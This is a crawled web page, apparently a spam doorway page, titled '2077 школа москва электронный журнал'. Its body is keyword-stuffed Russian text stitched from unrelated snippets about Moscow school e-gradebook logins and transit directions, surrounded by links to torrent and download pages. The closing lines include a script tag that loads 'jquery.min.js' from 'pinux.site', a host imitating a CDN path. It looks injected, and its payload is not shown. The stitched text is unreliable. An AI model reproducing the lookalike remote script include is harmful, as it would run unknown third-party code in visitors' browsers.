

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shaesiewu.brockboland.com/xtt-2077-shkola-moskva-elektronnyy-zhurnal.html
body_size: 2769
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>2077 школа москва электронный журнал - shaesiewu.brockboland.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shaesiewu.brockboland.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>2077 школа москва электронный журнал</h2>
                            </header>
                            <p>Электронный журнал — ГБОУ Школа №2007 ФМШ — ЮЗАО, Южное Бутово ГБОУ Школа №2007 ФМШ ЮЗАО, Южное Бутово · Москва. Войти в электронный журнал учебного заведения ГБОУ школа № 2007 Фмш можно по ссылке: 2007.eljur.ru/authorize Сервис предназначен для учеников, родителей и сотрудников ГБОУ школа. Электронный журнал — Курчатовская школа — СЗАО, Щукино Курчатовская школа СЗАО, Щукино · Москва. Открыт набор в 7 класс по проекту «Математическая вертикаль» на 2019-2020 учебный год. Войти в электронный журнал учебного заведения ГБОУ школа № 1502 при МЭИ можно по Москва 0 ОЧУ СОШ «Потенциал». В ГБОУ Школа № 2070 участвует в эксперименте по апробации новой улучшенной версии электронного журнала и дневника. Из существенных преимуществ новой версии - журнал позволяет вести учет учебной деятельности. м. Марьино, выход на сторону ТЦ "Марьинский пассаж". Пройти пешком в сторону центра до улицы Перерва, повернуть налево и идти вперед, пройдя дом 38 повернуть налево. 
От метро Теплый Стан (выход из метро - ориентир на кинотеатр Аврора) автобусом № 508 в направлении Калуги (от центра) до остановки поселок ЛМС. от станции метро Тёплый Стан автобус № 895 или маршрутное такси № 895 до остановки "Дом культуры Коммунарка" или "поселок Коммунарка". Электронный школьный журнал – новый инструмент учителя и администрации, прекрасный помощник для родителей и учеников. Что это такое, как и для чего им пользоваться? Почему скоро все перейдут на использование электронных журналов. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xtt-katushka-b116-shema-podklyucheniya.html">Катушка б116 схема подключения</a></li>
                                <li><a href="xtt-predlog-i-pristavka-3-klass-prezentaciya.html">Предлог и приставка 3 класс презентация</a></li>
                                <li><a href="xtt-strategiya-dyuna.html">Стратегия дюна</a></li>
                                <li><a href="xtt-simvol-celsiya.html">Символ цельсия</a></li>
                                <li><a href="xtt-sergey-babkin-ne-bolno-minus.html">Сергей бабкин не больно минус</a></li>
                                <li><a href="xtt-noy-raspisanie-avtobusov-balakovo.html">Ной расписание автобусов балаково</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-inv-5-blank-skachat.html">Инв 5 бланк скачать</a></li>
                                            <li><a href="xtt-film-krutye-vremena-skachat-torrent.html">Фильм крутые времена скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-zolotaya-orda-torrent-skachat.html">Золотая орда торрент скачать</a></li>
                                            <li><a href="xtt-sverhestestvennoe-11-sezon-16-seriya-novafilm-skachat.html">Сверхъестественное 11 сезон 16 серия новафильм скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-farmers-simulator-2013.html">Farmers simulator 2013</a></li>
                                            <li><a href="xtt-skachat-kartinki-po-qr-kodu.html">Скачать картинки по qr коду</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-skachat-anime-naruto-2-sezon-cherez-torrent.html">Скачать аниме наруто 2 сезон через торрент</a></li>
                                            <li><a href="xtt-sinenkiy-skromnyy-platochek-tekst-pesni-skachat.html">Синенький скромный платочек текст песни скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
